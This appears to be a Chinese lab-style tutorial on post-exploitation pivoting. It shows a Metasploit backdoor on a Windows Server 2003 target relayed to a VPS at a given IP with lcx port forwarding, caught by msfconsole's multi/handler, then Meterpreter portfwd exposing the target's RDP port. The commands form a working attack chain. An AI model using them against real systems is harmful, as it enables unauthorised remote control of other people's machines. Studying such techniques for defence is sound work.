

连接示意图





VPS 服务器上用 lcx 工具进行端口监听

lcx -listen 5353 3535







Attack Target (Windows Server 2003) 服务器上运行 Msf后门并用 lcx 工具进行端口转发



Windows Server 2003 网络配置

运行 Msf 后门程序



运行 lcx 工具链接 VPS 服务器进行本地端口转发

lcx -slave 172.87.24.247 5353 127.0.0.1 9009

(VPS 上可看到来自 Attack Target 的网络连接)





BackBox 上启动 msfconsole 进行后门链接



启动 msfconsole 加载 exploit/multi/handler

Msf 终端下执行 run 命令启动链接



Meterpreter 内网端口转发

Portfwd命令简单端口转发(本地 3389 远程桌面转发)

Usage: portfwd [-h] [add | delete | list | flush] [args]

OPTIONS:

-L <opt> The local host to listen on (optional).

-h Help banner.

-l <opt> The local port to listen on.

-p <opt> The remote port to connect to.

-r <opt> The remote host to connect to.



-L 选项指定本地监听的主机(即 Backbox 主机,可简单指定为:0.0.0.0)

-l 选项指定本地监听的端口(即 Backbox 主机监听的端口,可简单指定为:3389)

-p 选项指定远程主机要转发的端口(例如 Attack Target(Windows Server 2003)上的 3389 端口)

-r 选项制定远程主机网络地址(例如 Attack Target(Windows Server 2003) 的 127.0.0.1)



转发远程主机 3389 进行远程桌面链接

Portfwd add -L 0.0.0.0 -l 3389 -r 127.0.0.1 -p 3389

连接 Backbox 主机的 3389 端口

行文至末,属于比较详细的图文记录档案,可作为参考备用,欢迎不断查阅。

转载

转载

分享

分享